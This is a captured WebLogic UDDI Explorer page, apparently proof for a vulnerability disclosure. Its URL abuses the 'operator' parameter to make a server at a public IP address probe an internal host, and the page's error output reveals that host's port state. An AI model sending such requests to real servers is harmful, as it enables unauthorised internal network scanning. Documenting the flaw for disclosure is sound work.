 Search public registries
58.248.41.170/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.73.6:80&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business%20location&btnSub
BEA WebLogic Server 9.2.3.0
UDDI Explorer
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: '1' addresses, but could not connect over HTTP to server: '172.16.73.6', port: '80'
www.wooyun.org